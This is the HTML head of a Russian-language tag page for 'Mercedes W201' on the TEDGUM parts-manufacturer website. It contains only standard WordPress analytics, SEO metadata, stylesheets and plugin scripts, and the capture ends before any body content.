

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tedgum.pl/ru/tag/mercedes-w201-ru/
body_size: 27476
content:
<!doctype html>
<html lang="ru-RU">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLSTK98W');</script>
<!-- End Google Tag Manager -->

	
	
<meta name="msvalidate.01" content="405D33A9955634718EC1FE311688AD1F" />
	
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.tedgum.pl/pl/tag/mercedes-w201/" hreflang="pl" />
<link rel="alternate" href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" hreflang="ru" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mercedes W201 - TEDGUM</title>
	<link rel="canonical" href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:locale:alternate" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: Mercedes W201" />
	<meta property="og:url" content="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/" />
	<meta property="og:site_name" content="TEDGUM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tedgum_poland" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/","url":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/","name":"Mercedes W201 - TEDGUM","isPartOf":{"@id":"https://www.tedgum.pl/ru/#website"},"primaryImageOfPage":{"@id":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/#primaryimage"},"image":{"@id":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/#primaryimage"},"thumbnailUrl":"https://www.tedgum.pl/wp-content/uploads/2019/02/mercedes-c111.jpg","breadcrumb":{"@id":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/#primaryimage","url":"https://www.tedgum.pl/wp-content/uploads/2019/02/mercedes-c111.jpg","contentUrl":"https://www.tedgum.pl/wp-content/uploads/2019/02/mercedes-c111.jpg","width":980,"height":653,"caption":"mercedes-c111"},{"@type":"BreadcrumbList","@id":"https://www.tedgum.pl/ru/tag/mercedes-w201-ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tedgum.pl/ru/"},{"@type":"ListItem","position":2,"name":"Mercedes W201"}]},{"@type":"WebSite","@id":"https://www.tedgum.pl/ru/#website","url":"https://www.tedgum.pl/ru/","name":"TEDGUM","description":"Producent elementów metalowo-gumowych","publisher":{"@id":"https://www.tedgum.pl/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tedgum.pl/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://www.tedgum.pl/ru/#organization","name":"TEDGUM","url":"https://www.tedgum.pl/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.tedgum.pl/ru/#/schema/logo/image/","url":"https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3.png","contentUrl":"https://www.tedgum.pl/wp-content/uploads/2019/01/cropped-logo_tedgum_512-3.png","width":512,"height":512,"caption":"TEDGUM"},"image":{"@id":"https://www.tedgum.pl/ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tedgum/","https://x.com/tedgum_poland","https://pl.linkedin.com/company/tedgum","https://www.youtube.com/tedgum_tv","https://www.instagram.com/tedgum/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TEDGUM &raquo; Лента" href="https://www.tedgum.pl/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="TEDGUM &raquo; Лента комментариев" href="https://www.tedgum.pl/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TEDGUM &raquo; Лента метки Mercedes W201" href="https://www.tedgum.pl/ru/tag/mercedes-w201-ru/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tedgum.pl/wp-includes/css/dist/block-library/style.min.css?ver=669b2b4ab44d6d60d252653e306582db' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.tedgum.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.tedgum.pl/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tedgum.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766040434' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.tedgum.pl/wp-content/themes/hello-elementor-child/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.tedgum.pl/wp-content/themes/hello-elementor-child/theme.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10297-css' href='https://www.tedgum.pl/wp-content/uploads/elementor/css/post-10297.css?ver=1766647168' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2950-css' href='https://www.tedgum.pl/wp-content/uploads/elementor/css/post-2950.css?ver=1766647188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6422-css' href='https://www.tedgum.pl/wp-content/uploads/elementor/css/post-6422.css?ver=1766647188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-730-css' href='https://www.tedgum.pl/wp-content/uploads/elementor/css/post-730.css?ver=1766647188' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.tedgum.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
/* zawinięcie formularza, żeby był responsywny */
.tnp-subscription {
  width: auto;
  height: auto;
/*  border: 1px solid #c3c3c3; */
  display: -webkit-flex; /* Safari */
  -webkit-flex-wrap: wrap; /* Safari 6.1+ */
  display: flex;
  flex-wrap: wrap;
  padding-left: 5%;
  padding-right: 5%;
}

.tnp-subscription{
  width: auto;
  height: auto;
}


.tnp-subscription input[type=submit]{
  background-color: #fbc500;
  border: 2px solid black;
  color: black;
  border-radius: 5px;
  font-weight: bold;
}
  
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription select{
  background-color: #fff;
  border: 1px solid #cccccc;
  /* zaokrąglenia w całym formularzu -przy listach rozwijanych musi być zmodyfikowana strzałka */
 border-radius: 5px; 
}


/* Zrobienie pięknej STRZAŁKI */
.selectdiv {
  position: relative;
  /*Don't really need this just for demo styling*/
  
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

/*To remove button from IE11, thank you Matt */
select::-ms-expand {
     display: none;
}

.selectdiv:after {
  content: '<>';
  font: 17px "Consolas", monospace;
  color: #333;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  right: 11px;
  /*Adjust for position however you want*/
  
  top: 40px;
  padding: 0 0 2px;
  border-bottom: 1px solid #999;
  /*left line */
  
  position: absolute;
  pointer-events: none;
}

.selectdiv select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Add some styling */
  
  display: block;
  width: 100%;
 /* max-width: 320px;*/
  height: 50px;
  float: right;
 /* margin: 5px 0px;*/
 /* padding: 0px 24px;*/
  font-size: 16px;
  line-height: 1.75;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  -ms-word-break: normal;
  word-break: normal;
}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/jquery/jquery.js?ver=1.11.0" id="jquery-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.tedgum.pl/wp-json/","nonce":"0ab60e00ff","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/api-request.min.js?ver=669b2b4ab44d6d60d252653e306582db" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/wp-api.min.js?ver=669b2b4ab44d6d60d252653e306582db" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.63" id="wpda_rest_api-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<!-- Сниппет Google Ads, добавленный Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-898RTLJHG7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.tedgum.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-898RTLJHG7");
gtag("config", "AW-776383502");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tedgum.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tedgum.pl/wp-json/wp/v2/tags/5819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tedgum.pl/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.tedgum.pl/?wordfence_lh=1&hid=35452C3E2945AD628FE71ABF238202B6');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: #F3F3F3 url('https://www.tedgum.pl/wp-content/plugins/wp-smushit/app/assets/images/smush-placeholder.png') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
